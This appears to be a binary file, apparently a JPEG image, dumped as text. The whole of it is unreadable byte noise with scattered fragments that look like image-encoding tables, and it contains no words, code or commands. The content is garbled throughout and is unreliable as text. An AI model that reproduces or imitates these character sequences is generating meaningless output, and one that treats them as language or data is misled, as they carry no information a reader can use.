I�W�i�w8��M�83�՝W�������>��c�kV�nn�����H6@    :\�����P��Ӄ�Z`%�`%��+e]��{�'B�F���U�^���q���T�Է������#���[�uyN�?�d����u�����|��û²W�f�ߧr�a���ק{��*��ԭ��'>���{��B�ɷ����ѭڨ[�s�Z�ߗv�}�D��0( �jW�u�|>�;�l�s{�De�(�(�6��r���&�GӞ,�Wt[;��&߾Of�$;'c[,O�����"�|�z�:[�i|�͊�V|ʧ�(6�n��w�e����ڿ{o�k癬��:}��_f徝vח��ZsZա�׭j�{�޳��F��꽳&��U�^-�6�(�(�(��3����½#���G���He�֪   ^GsS�՘m�n�����έ�a��R�P��9�1��::3al#sL3�h!0e�\���x'ד<z7JUϗf����G@g�������Q�Qj���
�    2���W�h*n U7��6��.oV�e    e���_0��bN�G��On�  ��2�     ������K:�v8����;&-y�    ,gN㳹ʳ"��  ^�<~���}�4I�sm��60���  	�                ��8>�����ޅM�^׵��@�� .       03@!12"4P#$A`���  �L�a� ý8VXY'3� �ȟ�(ܽ���A��0l��������b!�q�6��D��F5&� ƪ��,�� 8�n"b|�x�`�?�Ay�rx��L8X���/
��nG�ŘT����^j��X�>�!d��F%�ɨ��	�4��x������c�$[����2'_"�ILF��9Ro4	��I(fX-��	m�>�t(�����	k�Um�
 ���ڷ�lL2���]P����x@�[�s:E����.��S��I�����N*ĬL�_��`3�\�ƹbw��zg�r�݃�x���WP�a@l�!��s�Y��Kp�[^BUg\�#��H��n�ɝ"�7���2'^�@=��+'t���p>f�SŐ��8������=���-��%ٯ$��_e��|1D�S���bwl��-��*Yw�'omc޻��� R���2��`����:�V��k!bÓ,7t����`���15&rD ��m�H���sՂ�5׶�A���ec9ɘse�Φ��8 ��{7��T�U^d� ��ʬ��}�����E� C���`���j#�_���w��c:���@}D��ֵ�>W�:��_�"*^}���j�� ��Zr�� ����ܫ�(�1mY����������v�H���J���h�J0�p�v���F���H|,׵q��DH壑�99�Vٍt*�f3X�r�+�R��K�$w1��R�����r���F��q� �S��Ty4w��N��dN�,)ʧ���V�f��b8l�ENL�c��!������BNsӞtO*,���v]�ρ
�4���/�����;Y�`�D���Ik<���_e�ݼ�kLq,��EIfp���r�M�*��v�N�Ju�Wϲ���gHqn?�ڦ��m���ƙON��-�T��W�����R�R~�0Q>Y��ʜ*!8\>rj21ع�y�� 3�.j \u�&�F��,ND��#)���G\���e����f������N'��oI|�s^ȝ2��5�E�4I4�ʱ�jP�y�S����d��c(Ns_͂�E�e��9Լ�-�c׽�5��O�t?O�1����u������ֺ�_�F�&u_�8�Y�"s_�\�m��70��>I����>tOĩkL���|�m�_���ֈΐcղyD�E\5�^^z�g�^u�:���5��ml(\�ix!G9�fH|+lr�z�=~"�0x|d�e6N��ŕ���]t��ٞ����������P<��w'څO�#>�� Ϩ/>��g�4�=��9_���c4��3��'�A*|�����:�r,��U�3�:��cO�c�b8~ ���ǧV��Y�S��3�@p�y��`�FP���B����q�)�f�LM�ƽ���͋���?H�X�@A��Zd�!���5��_Q�Gu��g^��R�o��W�|d]l`_�D�Ĕ%��nXK�����Mz�b�-,�*��;��z� ��S���IF��b1�""gY寛��� %� ̓�:A���T�^��3���#�xdʽxPڷ����w��õ�*��,�P��%�6�&��K�Qڛ6z8��W��PY\��9N�طk*זF���ŉվ%�fn�]r�L�+��Tɩ��O�#R��� أ��K�a ]���M�)A/j�>����K���� ;1!?i��c����>�Ż_p�J��
]��[U=5�H�bݎ�xR�i�t�>���m��1�`���ou���ݏ���(O�}�Q��&��&�F}@3�A�R��gԃ=x`�\�8'�cX���yRNжޚ��y�X�\X�M���׫�,��|p�>�������Ƀ�>���JN2
Gm���'��C�X���mF�J�k�>��d��'��#��W��Kb�wȪ{��U�-��?�2#\
�9���0䴈�'��ʥ��+��p����\>�L����Α�H�d�U]5r��'�3��ܤN����� c++��ʴ�P{[3"t��ޜ��e0؞�t�݀�i2yi=��L����@Ft�6l�eɒoɬΛa�'�=��?�>�~W��w�����9p� �/�q�܂4�0W.I�Ucf.�� 8uVqb��)��qG��C�mɍ>M'n��%�"�_��ps�ZX4J"v���F��˕�Q�����5�o5{����Ъ�l��L�����"����S
� ���K5 ��F~:�+56<����&E&bjOG:Yӌ�뜅 ��:c�9@�n�c�����Y�.�O�?�c�b̤�+ԖaWK,b������W�*%8[R1;�g��{�gB\���mFU��D@�W��[/�y�+�ߐ���7��
'�P��� 7TY�v����/j�D�H�b^�)�`>K��?(\c�r\��dר+�Y�	��,�c�� ��j[��l�U��&���ެx�F����Ebl�"���G�JFS~G�� �|��㯑d��4� �V��P�żY<��	��7ݞ��럁���.��?�ʭNND �q��q7İZ��ܣ����3��Σ�dp�p�v1$������}�Gj�+5��ܝ�,M�a0CԖ�ev/���~c���9g�*��:#H�3���l�ȗ�(Ÿ�CE���4Q�;C}0k:���q��J�x�Ȧ���#$`��`��K,��["u�S��3��o�*�Z6�Dk+�s���S��W������Or�э�u���)mZV�oc�-�TA�%{|�[TS������t��JyT��4�6�W�)�~?�r�i_Myi�%���(�6�QN��*h�N��C��ʆ�z� ���~�>_�.�s�[lG�;/Ε�PN��[b˺��S^Wݬ�ڮ�1�+��Z��G�D�k!b�KY�ޛ1u2'�E��s�e�n,�i_My~�r��(�g�,�[��T��Z��2��������2��ӵ$"pT�84U* �,�ф��{&u���V�
Y��ǈ��>��Z�i��D�]����Z鎺�<�>h�%W�po�O\�� �.%8wXy�9γ2Xe�C�� ��->Գ������a2��yN)��(�m�6ٳ??1g����m��O~��*�p #��1���#8n6O� Z�F����a� �kl�L��Ȧ���윎̎9���x��מ�Y��O^}<3�џM��̞�ɦ��C#:e�g�X��͜�'9b3�׌Ҡ種� ��%��K'�3=s�ֿ=c�ջ=SsԷ=KsԷ=S�ջ=k�/�#�3>�YO=z�:��6T,��,�T�5� Q�T�Ef�EHΕpΪ=h��fM�NK~T�C���=b�7�<��,�s�U��2?���d ����^M���$���:���7��T�ɮXA#� �Τ��� Gqd6c$�� �Ҟ�أ+�*��X�+��z�s��*��S��-��{#i|�\�����,J(�xfu��d�fH��Dk��NMvFi��TjwGk���� _+�\L�T��n�DR��'"5�P���*��>��9�IQ1_j�M��f��������HDl�h�6�Ƙ1���{6�mee�X�+�T�s��� ������c8y@�N�z���T'PJZ[����:���?�X�� ��-�$U�B���;T���"���z�@e�V��5�~�m*�|�L�<�5�պe�8h}���K��U=��zdƱu6��**� ��ʯ�:g�2��I������څA��;">�f� 
�wK�ܫ_k�z�}�q�ZZ�>;�q��鞭�G]���C��pwW�Ϟ��i(�m+��?�/�<���Jꮭ}lN��o*����O��N�,�u��SvLi=���q��W�_ع��>��`�l�R.l�ά�������0v�DO��Y}F�h9��<�3��� U�����D����4���q9��ө��8Z9r�~2�^�3��ƓH�
g�qȷ��4M�������=��� ��]�9p�HG��8z6"��q���{v2���b�s�隚,-�e�F�_�k�O��Ic�,
A���{�M�p����3�
b�Ŝ���C-��~����	K�{)a��>�31I*�����s�{�_UL��FX�RS榉sv�;	�-����'IW1�6:ݜ9r+����/��8����%��3�[	rv�q�JFF�C
�K��t���΋;lԚE�ý�E ����2/���
�!+��V&�k��ّB�ޫ; wB����T� �� d� ~��]�?��&U*�G��At1d��: r����?+���UU�˖����LC������E�i�5��Y2jԄǅ����f���H����ϋ��i�v���0�Ίf�MpTx�`��<OU�� }UX�G��H��)-�|3
�G%E��i4�|2qTּ���� �� ,       !1"02AQ@BaRD`�� ?��*w��� �׻|����~H��~�,W��'o;KC��[�3�n�>��c��ߚ�HN�39?���=�i��%�+�m�6�'�����{��Wr����qd0e�b�GnME�:� �]�[nS4�[��ߕ�*�k���S�zv�͝S������0O#w��f���#�b�39?����<��AnڞT�NUF%�30T��4D�w�K�D]�p�Ŕ0���k��Ώ^�қ��ܼ���jnǕehC�Æ���)�v4�F����q�W������Q�z[+4���<߾]�m=���f���'�=��UfYu��6#X�7�Y�B��uP��0�
��]=̷LS��b�"h�&�oh[%Z]�&d	��Y��q�	j[�ME��fW��f��D##�үBf�_b9WH�%��}�QW��e���c!^����MW��J�[r𾆴���h>���J����T|,�ԵvʨZ�s�8ts�k�*���m/��B�8ԛWy�t>暌l��Fqh���=.��=&�T��W���t�)�k�E�+ȚTP<F����N`3~ ��r3�jS��56lp���C�wg9oJ��ܳE�����]B�&��gh4��������K�	�v㉫����(x�T=���8>�i����%�X0ȏXq�)�UۜJ�`�LԌ�bv�u��^�|J/K�r�T�00�Z�sp��8�Y��16�COA���Q�&�(��j�ܳI�K�>}�.p"�C�CN����(��S��g�o�+p��Gy[y2cj[='�^%���ߊ!s�-(��{	�f�[�#��y��O�6��+��.���j��h�(�o��\.y�c������>f>�R�G�2�媢�n����ɪO�j���(��>%���>c��{e׵��䚯+��ض.�浼4�+9PO�u��ۂ!s�a�6$����V�ۏi^����*ĻD�yy4ڷ��r�y��J����<E��2}�>猟p8<u5� n�����2w�[-	��T0�f��:��V��Y�f��j��8jw����q�C��g���:y��E�eb\�+�8ȗ��w6#&�8��f��a9㉴�+��`�f����hmɉ��5^١�3d��V:�&<A�6{�&���	4��y,�${Y�R�?�~'�۶ġV`Lq���}Z�c@����$t�bնq<E�������\ŷ�X��`��+��2�7��K��ݝ ��X_��Q>�&s�}9�=Z�)�+���^�x���e�>#j�s�L�8�eA�Vt�ğ�U����&��A� ��P��e0e��㖽G�@A��H��>���n�c�!� x=�;���J@A�5]�U\�D� �g��s�P~:��ͦO���/xo,p�"�t}8=��N��Xۛ<tǮ&��d%��1�2�-���1��R~9�A.�oA	'�ӯLť�p�?
�j�j9)]����֨�ε��Fei������Cee��׆�:�҄��w�3	�� 3*�����~�v��Ҵ����X/ym��zܡ�ѻ�PCz����=����.Ŗٸ�Ӑ��;C��D,qNxlU��?�{��s0���!v?����xO<�O����y����	��>L�	�~��<V�#M��7���n3{}������ &���C6�<3#�zM�q�]�n�?@�R���&�d����*�Q���8>��7�O�_�V�D�v�L����V�2ʱ�D��� zqZG̶�D(Gy_i�YWȔ��Ն��8�+iz������SbX���~c������G�#�/��}却L�.��W�n"#n^�=���9Ŀ��B���c�����*l�[h�%�أ&3,�.P""��pa�xdKOIW�xM�t��T'S�󁘣,L��7�c�#�;n<m=1ɜ̞ �	'�^�I���q9�kLu�z���C�w(���W��v��bW����0��
��	�O�
'�� /       !1 0"2@AQ3BR#`b�� ?Ŭ.�2��B&�n�����t斛�TF7W�ڔֆ�쥁�T��3�Xh�قڟj��=)f�n��k+�m��cs:ɭ�,=�E%��V�!][�H����L��s�M�[���Id*hx]`Ü.S���Qԇ�}��OKm[�W�5.�P[���K��
�V�l+*<<EꟍM��죕�zObj`�Z�KM�}�)�Ax�����o�S3(A�8����;������8�A�u��!��~;2���H�ïp�#;�$���۬H��S�&��SG��®�T�+����uP��[��ݧ48X�i�5���|YE�>Q߶FɵN��.;�S_V�-�"�H[�T��!;�{�=�`Oaa��MMs�����X����AF�\�v8�h��� *Z٥vg�#���t�,%��$)�/)�	�,#U;��p�3�Ys��A�"��o��6���xXׄbd-fؾ@��t�?���"�sw@�\uq�K�2�.�L��� J��Ҍ�R��u/:.�$�qd�Z{j��S��t2V4l�K����l'�_�6guK]�L����Ȥ����� �UM!��-�U�HD<=:eD��(x���*:�[f�,ڄZF��&�$�H q�An��p�፹Q��,���F��W)��}��!>�Ƥ�U.�EIƧk��P���2D�� J����g#y�\�>����r$�E��i%���;���C�9c�(L��2%�:I+����UW	��O�c�ٜoڄ�ʤZL)E޴
N/M�J��9��n���������
��	�Qd�v=Ia�T��
g�e�Zn�����*O� -�F`�%�՜�*�e�~�KrIuU��Q���tq��P�g\_7�9p
����U�캦m�U�@:"��l���O��^0_P��˙>��W*��P�e��1�FG�8R8n��,�����|� J���P�6RU��Sp�]x�?���M�;d��b��SC�j�w���Ԣ[N��]�3�$�r�mn�z�y]ݞ�?Q�{��!{��0�|tC3�6�� ��2��1LcRH^uD�� |��˨ۮ���� �!�MR_��k�ML��AR��o�]����R0�&T9��H�R4n��6^��H���b��=׻(��WHSb������E%#��#�ꬓ���s�B�4fz28(�Qո2��X�2�.��#m�kE�T��/�"�V�&�B7���9�(j�|�րA�����B����kCvU����[
G]�e+��+�Ǣ����	���w�astV�� �A�mT��
��1�e���g�H,WUnk��4���W&V�G{����a�p�ꯣU$W9���s�u4��#\���5;���Yr��d[+�M���~�t����R����xymƱ�%CJ]���� `�O�q���$��Q�5��w��e3X��W�<X����?���30|���Q��☼Tk�����?+8�%�n��\���خS��^|��c^?��g��3�do��ߥ�g���xx����xo��R���.k��Bv���̲_r�M
����W.���ph�L{^.:vB���܍{G+.���	a����$����;~�GEN�ю�g�T^�Q;��PK�m�ݔ]S�d%8�]E;̖*�B�����=M8�*w=ͻ�&�J��T�.q���Z��NNer5I�W*��j�����q؝�c*�� �b��/B����$�?UY%�Щ���)=%@o(O`p�SBbr�����T��b�5�@�?!U_�.[H�)��ɢ��* L˘*I�W?�L~G]5��㮥���Q8e�"�,�ꕙ�s��T��T��ۨ�t���=9�鲣��*i�l�'�;a�U�ᢤ9%U�(^.4؝+�T�2�fc��S7��(�m�[�.T����M>Cc�߬B�s�c��r�l
�g��t�A�l�m&�9�v�66�a�_�	�h�a?�*���Un��MFs�m�ORY��Mxp��
��q1��	�1��õ->wf����("�u���OR_�۩�9�&WI�������#oʒ��O{��G�� 0       ! 102@"APaQq`3Bbr������  ?�e��g�uN��9!)������u>ϯ��"}�,����ǹ/�a�Y��i ��{�1�/��I�&�*5t���+.����H|h1ѝ�}|vz������ŰA��MF:?D���ZY�O3U��M�����#5.�d�5�4�k[V����&�5A�1ɧj����P�D�*5Pz�6��A�#��1�I?9�i"�}lɓ$�$��&<l#��_(͡l��т�b����(����~j�U��d��dZW��L�;45��ϐ��N	w��φ��f�pM<��7�re���c�Y��0g������n6>���
l�����4����K���jL��gk۩�i�`�W7Kc�>T�fи��G_S����v����ݲN�N|�D3x��B��Q�,�hBoƏe�x"�a���B����2�
]2V��� ȼ�T����Ge�1��Nڒ)�)�����'ˏߗ�'i�9=L�9999�%�������x�rن�3��ݒ�g��{�m=�s�g~�88G���n<=Um�3h&�0ղ���Vj#*[)Ҝd>��wcɊQ�{��ɖz�&Q?��e�2�p���M�Q�w��������;NӴ�G-����B%�i��Y���Q�ۛ����V~�h���'ԛrd�93�!^/�n�c�B�67���l~���l�=�������}ɣ�-��D/	dm�;�܎m����v���[�m��S?��������6q�!5�������cb��$���/�>��fO����������򯦧�_J["�=,�w��h��mOd�N�i���e�kp��ppv�:m%;��h�����/���O=L�[��K(�|�/��U��G���K2�����l�؅��l"!�[1hd.��H~D����q��I��,Ǩ�!�>����]��E<�[��0�=K�'��[,�!#5=�[`����/;���pE\�Y�d���S}-����Į��|�v�%�ПrFQ���!pi|�83O� :l~g���t�^NL>���7��8���I�����5pB�\I�n�u&��1�ӄz�0̭�}rhU�Ͳ��T��lʷ��^~�[k��E�c'0�|e�h#b�J�:��h��"4�n+eI+,�����n� g��`s�^�S���!#���g����7����.vR�&�}����^w�cc~k��{!�T���ԩn��w��/���i_��U�uu�Ҹ�)%�ۥqd�M��[�&����髋}��g�[MFL#*OJ�6�4�� ��v�کd+s�_�����9g8��!��;��Ã����WHI�꣸�2K�z�[���52["�>+UG6��p�=&_��pv��۔w#-�������[�����x;�"3]'�(1M�;���;���;���i��{#�Z1��;��XGi��;G��A�����g{2��~$v�L~Tz\���������c�w4f���f\��hϤ��c�>w?#�� 1˃R}8FZ5S�C�:o�7S����U�O��"�,���;{N߇��r���Ԉ�"[��k�5n�=L�Hw�888D�d���NW��	�Թ��ڵ#��!��D�M����F���*��$N��{r��q��?��x4?�~���B����J���B䗵W�ž�E6���NO��5l�x%x?ѡ�o�?��>�~֗zE�Sʾ�H{�V��ʄT;`eOkEC�%mK��c����ͥɥl�W�j���mt�8&��4~�|���P�;j|{�3B�%��>�?q�_�I�S������]��#��G��c&-�)%�Kf��K��5ܚ/���׹��f��h^���_��ݰE���d�ԍ���l��B>�J�!�H�C~�R����xF{��C^�ɦ���Uu""l�{�^$K��}����0�Bg���պQ�s���z�D�e|�	�&:�G������at�� +      !1A Qa0@q�P�������`���  ?!�6P�o'���-��	�f�	�xt\&C�<�6��ޕ�^�Y���~�\y��@�̭�c�lK�p�j�L��G�N��7�뷂&id�6��>B!e�p�M�}�s�P�����x"z�
A�?p<R'L�0��N{�4̵����}T�.?����B����X��Tx�[�8e +	,��ߠ��u]�4�X��z.���+�N�����s�A �Kh��W�>�����n�"�fߎᏈ��̩�Q�9����Yx�E��̫�%�� �X_/��ݼ#띲�������ع�}�@��+W7�y�H��'_5�3zo�ߣK�ȜG�UA8�1�64�X���S�OKq�b Z���B}����F��[$)-3� �Z v�����1@H�G�j�'-�/WZl׊����3=�-��^��n��v�CI�q3��X"�D� p���M�Q��7�X�C��忇�@t�!ɫV#5�o��϶$�tb1��d�Ƹ��UF�k���[���~GL�����bK<}	rB��0�|̩�̡K�Kt^](������1����i躋�����@�嘜�k	N���h�"v�A�bi<͈�3v��yД8��RU����'���PM{��!��$��#�̑�bem��}���Yp��������h�Ν�*�EQY�p2�@�x��K2�ǱE���[�fa̼.<��iP���E,c>%,K}��,�?S��=���P��x����N_��w� [����uBUBP���2��X� ��QF�F��K�6v	�����G�/�S��ģ���aK�Y�������b&#j,/�n=�{�q(����4t �7�A��8����=��M��w8�L�Pl��HDU.�FH�/.#��o6��6�ͪ�ک�,d���ST0�� "����؉2Z�;S*��3�QpD����o����]������{�������9O��b�� ;�g�U�{��^b�bo�&ި-� �;�� R�^�o� ��ޕ�q�W�`qL������7���{�#�<{�ڪ@�%�T�J�JϏz�>�,�� � (�J-�=�( ��e�R�5�y~�Q�2�y�6>��E�`n�:]K;�;���Z[z�`8�w�녵�u:= ߲ḫj�G�G���j��)D� ڍao�,H�;q����@}!�}!�}!J���|�P��O��� q0Ȗ�VI�� ��� �x�Q�}S5�1=Z��a��C��\3Z��P��2��gF49��[s95����%����ޞl����7�@V�R�䈏/��������-Z<M̆q��t,�p��>^���'؄m���A��ٔֽ��y�f�_1�tG� 9����B�x"yLz����nxK���S�YJGoPj���ĭl�tTD�����~�/���̯��'�<��-�P�:l�x���Ϡ`�es�[�8��T=o�P;�鬢��uEbq�]��QS~z��ߦo+��q�)�O�K��A�u�ݘ?.I���#��ގ�*^�7�R�r�J0x��3ob�A;��B�J�|2���=�LC>.��H5n��-�>�ϒ=*{:�r��+�nN��{��?�7���l�6���	�*!�Y�Ұ ��;M�?(�2��ov����� 4����]K�!��_�:v0�� �'.�<��b�BH~S����Gn�u��ƛ��y�#�v��s_��+҅�A]�I����W���٢��Q;�GN9"����\Y���'���X�(�~`�f�7��`!x��5�] �/M^�Jܘ�R�e���ܔ/lJ���J��=�i�͒8tp���c�p�q���A��L���`jq��"�o]3b%�D�
�Fu���d�Њ�D;�P:�GzFQ��.���z�g���ȈnJ�@�_e��k�~�'���*���P�Ox3��M�vb���UߤƑP�x�.k:��k30}}~>��يw��tm��R�gg]�KY\��8(�2E0f�m�����:��J���#�0�0������k�K��=�f�G*�ic��� �GX�T�o3X�Aa�U@n,��Ʈ����� S�&wqң�yY~�Hu�����Dtg�dt�n$�
��a6�.q���w�bM�'�Es��]�������Q��&`�>=�v�q�~��a)���Y}n�YiO�A�x�y���H3�,ah�X(�9�x�Eu
>!�߷��S6���6�Å�ė�Z�(��_�;���(>#ﲖ���u� 
=�D�	�C��T�'>�i���O�*)*�����"���w#�Tfxj �N��e��N�?��m�����~}+P��6�|�c�,'-�K(����!�X�8D�E^	�18c�x� P.?P��a�tu��[�yB�A��p��B���Ρc��-�wy�H�w�Ŀ�)�,ZS��5]��ї\Þz��v%�;���6�h�uO�m����Z5����K�}Ă�ϧar�c�lJ�wqǰ��� %��1�1�G��v�AE�z�Y�Q�ϻ����:J�|�u-�=��3C�,���X��Oel�R�o�n�x�m�1�6fR�a�ZuvtM�pL��7��=��1=����z�(�`^57sRϻ�,
�!L�G<� �j�r�O��+yqV�P+��2�ϟzyMN�Ss�t,� �jCY�ԵGh���%"��sz�74J#�pc��,u^8�L��}�x�ԫ�1d]BH�:]�B�x�}J���M�V�1����jg�-���f����Plü�U G �b#o9��I���U��yG"���(����F�)ؔ�d�l,m)�T���K��DE��֜q�*|c3�zv`0Ǝ��d?�7���$�
5@��ؙj����;�x<hM�6�7���Yh7��ci�pKU㎯���.)�@��ĕ-'� ���􊬶��G�L��h���0~���[����K�-��-j/�v��*�� �d]�o�q�p���q�!~G��p�����C�<C�-��x�A��9C����+��3�?���;��>!�s�n�8"Dl��
jE^Z"�J��{NBØ`r���	�_0l~d�~�g0�S�OnNZo8�#������-ѱW��M�LnJ����I&��Rk
�'D�����A� ��f�3٨l�E'͛�gg�x��݋���(`&
���_ܵ�}�� ځl?18�}e!�(b�RFS��6 ��'na����r�OhT;�<-��V��_M��2�BqA�s�\M����Њ�6
���x-�����_��ц'�^R���{��veu�C�c*B���=T�]�>&�IX)�PLW�c�<iFK�G.s�EX1���l<��q�q�$�9�G�R�y1�vg��w��Uo6�T����0����8/�J���#X�8�1�)����祀~�4k��;L��G.�,�g)u�� րvb	��(�f@0� e�� �v`
rLG�_cz�%�����:��:!f���f1l@� �wL�W����Ol<�Lw��Zrt���,���,p�T4 qq"n�rS������P^%��r�Id�Ns�R=s,�>S����� ��Z72f����1�1vA�1���g�E�!i��mo�N�*)�ō���i������i�,K��&���w���4���ߌ�4Ù���?�SA�D���\m%Że�n������{�0}��2�%ɛ�#O$ES�Uir�8�놠��"�g��8Zlŭ�^��t}:�"�����wa�9��
����q0\������Ǯj݄sn�P��J�&{�x1Щ����ӓi�'a,��G���7��"�J6yGJ�D�&4�*����U����l_|�L]Isx5�b���2���̓�)0FX�\KY� �EdوĽf��Y-�cS,��!�dG/@�qf��cO�)pu�4�xihr�k�[c�)���O�nK0���O�f�.b�_�tmE;�Q̯߰"N`�ꭔ6�#�!�3�ؖ�����
��Gٿ�C�=;sv;��
e�
��F �T{#3`��@�J���&Ӱ� i��]� �����my^�w}{J��.},��ֆ'�}aށ��|�j*�\u^
`Կ/\=��7C��.�%�S؍��O��&+qٕG������?/��i��D��F1Sg}�;>'	3c�G��      ����|�Ͽ� � ���5� � � ���E����<�ʞ��<��=�<��=���� �>��@n_�?<���0          �
�ߦƶ|��o�U{��� �4�� =��t��>� �}x<Fǣ�֣��?,��,��,��,��,��,��L}�&Q��^�p���<�����O?g?��/0��։�5�0����  �
� � �    ���}�'}��0�0�L�uG0�L0#XP�M4�M2�9g%��������0��t|�	���,2�=����?�� ����<q?���� ���~�ޚT�E�$,O�|��<��<�1��,��,��,�w+q��4�\;����<��<��"4�]0�M4�M4�Er6Fx���5�8��<�ϸ�o���>٫��
���(ᆘ&F=�W��g���AG�J8#���ۖM}�,0Џ<�1Ц1��0�|��R�,�o$>0�_�|��<��,`��<��0���@�?@M���YA�|�[9�<�T :D0x� 0�Lk|�3A�:p���Fc4SA@C0�����k�(��|ܼ���O��$�����~� ��G<kK|<<̟��ՏRc|��<�P�� ��0����<�!�
<��h��S��<��`B!�8�'<���0��W�<Tߍ3γ�N(��� � � � �Q��G�}��y���M��m���}����$��,���o�B	8�B���4l��rJ,�<��=��d��`{ϼ������
C�Zc�����,0�,��|��2�0ǩ֏%Fg,��4S	SIEШ��E4�LIӾ4P]A�M�0�,0�0�0�0�0C0�0�0�09�<��8��<��|��8��8�<��?��:���n���� �,���;�O���?�����	~�_.� 4�E�4�zT���	�EQڄ�M%SQ��M��|�Ϻ����=��<��4��8�Ͻ��<��<>s@7��������� �4�o�3O� �U�A?� M�����Ͼ�������~�m>���ﻈ    �1��\,> 6X�#     Q�L��L�x[��1�ӆ�ԛǥJ�2�W�]5�`2�a��*�,}���{��,+��_0�0�$�L��>��п8k���5;��r3��=�� (|��n�,��,��( �(�(��̢$��,��_<��Z� � �� � � � � � � � � � � � � � � � ��<�� %        !1A 0Q@aq����P�� ?�q�b�¶}�Y� �&�>��j����lpAm�(חc����X��K���j����t:�#��Fl���2�o����͌$�FnQB�:�;˜)�[p�?ƅ#ձ���Igd�VR�[��*����ы�t��Bܳ˾��Y��;��  �����G���-+����F� ���F܆�J�*T�*W+��*T�R�J�*T�`�
���'E�@7�0{����!Y��G'C*Q[~�G�l?#�JV�����ÿ�;����Szo��L���¹���E�K)�5�%�j1�*WE�)"TjT�R�J�7��X��9��N���	f�2�����n=4ە�Ʌ́+�ҿ�"�a��R��;�M���/F~q�������+H)���h�;�k�$��k���tp���(^��ZIM���n\��w.��C0�&�O^,L�カ#SG�� %��0f��R�+sD�z���%}J�*T�R�J�*T�	,�� �o�=A��.�����^tD6z>M��@S�>}[	�l#J�G^�J5:u�T��ƾ����0M�إJClS��}�.���6��B岦T�~��?�����J�������ȕ^�F��dܾ!�%ߨ�f	H�E�&�.f��rX���{��=D;�*��Q��_~!G���|[� l+%Ĩ�%5����p��-D6�w�!5'��pi�#v�����L�@3��]��W�is��L�Q"���4k����J2�
�� 9l�(�x�'S�L�`�>ea�ƽw��z�a�p���S��i�%��wˉ�F�P����[�) 5�̪��9Π�� K�~�뽗���MJ$	@��F��Q�0̳
��� 
"�O1�W� �*�B�.�,��בU�;=ʤi9�9�:w5߅J�&C)��`� ׀�dE�m�f�K ������!���j���k0���0�Kp5�P㴭�^,EO'��Mn���(�������3��㶥�w���h��J�:_�^�.�~� Y S!e��� �Qx9}LۨN�2�
��3#� 	r��E��$�+A�\�����*��땃�fī}�$�g������6KC�P��� ï�*�h�h��~�M�����+�4�r�3(���G��`�����?|$��e��q_b[�m��Sp���r����}��#}D�zk���*"8�R�^�+���qR�jW*W*Tנ�f���[~�:�6s��Bږ���/)0� B��%�Ԣqh�;p����E'X�*#/E!4MJ�x��r�s30S#�!H"��]�D�2̒m��Ʋ5�i�_F�Q>u85�R�`N��#�4�\!N�KBL�P�j�Ud�r���
_Ǜ  ��7���c�[����)�*�M�Y0"��#6����
����+�~��U'��y)!���U��C-_��!��X���6�J���6�$��� (       !1A Q0a@q�����`���� ?�0v�� k��(H��"��4p0P��~K��(~HfV�#VM~�iJy1�.�@��h7/���� 13GP*��H����� F)S.��-��K�5�o���$�0ʓ���şdq�-��5ʤ1{�Ū�����7	^� L@z#Z�P����F�_��w�1���dD<7*�p�[u*�mר��u�+\W�C��̵#���[�45)��@��!�韆��� ��\p�9�*�!MM|n�goZ}%�1��Lc�Hs�D��>!�;OǿT�e�.K�4Tʁ�x ��7CG�h>[ߧ̡���Spy�cʕl�D��H��~��&�h�sMO�8r���lD�n]1xڥ���M���!��8t\�ds�0���C"h���� p�a��B:%����ǂ��M�����`�Y�|g^`��� D��<�����Qu�:�K�o�Z�r����H��h���>&F�5�	[j#�׋_����"-��G��������3�
��h�H��C~q!� �~-z ?E���/�!vת���Kf�������+|E�A�=�ح�P�
�⨖�/��\�Q� LC�n}����Ĺ}��G�����][1��
�*�/���O�Q�D/�_�������-�¢6K��"������+��״B\6*�=��4Ƽ�)Wq�镉u�4�ք�g��%��������
ɏ6bc��HV��8�8ϥ�hW*G�_kR��)��l�םm��E�/�֓���D| S����^��.f1���8Jh��Nڂ�R�S�"w�� ���T��eU����&�;�7/n%�EC"�)'��۟`�˿�:�\�'��� C���BX�A�Q��Gr�߮����^O��
�$ =|�{�p%h�gM���]��ޞ ����������F ��6�P��?��R7F��������Æl1�[qK:� 2m�j�h! 5��b�XBe��|���|7�4OA_����;f�������ƚ������Fj�$� �%�_�����>���Α~�Hw����t����7X����j{�h�Gᩲt�[�w��^�x�-Ԧ��T�bs�z�Р�h�É��"���n��à�}��X:tKI�vZ��t���/��W18�ܖ6�
��犜�\c ���Km�aϊz4�_�K�_Q����C���Uc�	�I.���8�4��ߨ����RF��a`=Cz�64]�0:�@�^��[%���Gk�l���V���«6W��1"������V8x{�'�ޢ">���,ו^��8����b=x"��&!4*Xx�i�҃P��cd@���OT�;Z.͟ ]�X���+��N�V8&r��wf���D-��3YG�Ѵ�GA�[��� )     !1A Qaq0@����P������  ?�`̓�}�/oم�>2�u��z-�z_�xץ�\31�mT�O�}�4��k�s&q�'���4���� L #�/�c��N?4�d^�1�&U���������й�-J�L)Wq���J�����p�#FȴX�z/���i����h^L�fp\b��-1aŗ%<`'��&��zS�Ɇ=���R���T#c��믦��/[����뮺뮽n���Ǿ�zN�W��I�	y���z��3�^8�V�� 4��k�T��w9�ݏU$��1������z�y���O}Q�S>���r�M�0C��y8�D��y�̌��i�nW��)�N8��>��zq9���	ɡ�B<X���^����z޷_�`=��c��r�z:U��|�2�%�4�ɀ����eÈ�Y�E�Q�o�c��%I�XK�]C"}�z=;�&�U���v�.8�����ק�=B��w=��0��� (��7��@�vŊ�sV�
�4$]�8��� _k����0�߾@�C3���^�9���� ��� S��C�Z�� �V-1��J(��U�E�>��&�<��&�h�{]L�s5p�qB�@;`3�e[�Gz�r*���'����K4�� �/n.�a���u�uץ�uץ�]u�u�]uץ�]u�^�]u�]u�9{cQ��9x�%.;s7}�/ly/��@��yC���(-�du���{dvJ�� �x5е���q�9WԺ����Gda�"�^���u��u��뮺��뮽n�/K���\\#����ʫpPqj��)���`�s��ϝI�|h�_��܋��4�N����O|�	_����.}DO8q�μu�>�ц����_T���z����N�y;pH��I���nM��(ف���_��,�&N�^��Ty|g;�D���/=�_�	�x�Q�)4�AZ?�JӶz��s(�~�L���z_E�7\z>�+�[2חv�&B,�1�O�1�����д��$��r�*@��c;�y��w`�����!�<G9��)�:���$�r���O�?������9�@:��|�҇�q#}���d<�^@t������Hc���v�twj���������L�/�8���wi�̆.Lk�2O�!F�qb"S�N�lF&���*��pPwz�J�t�����'�;���΄���2�`�\f��aY�j����9:]z_U��u�)�[�9C���L����.Od��}S�� Y㹯��T��Q�]�u�.�믦�SLMO� ]�$��L�q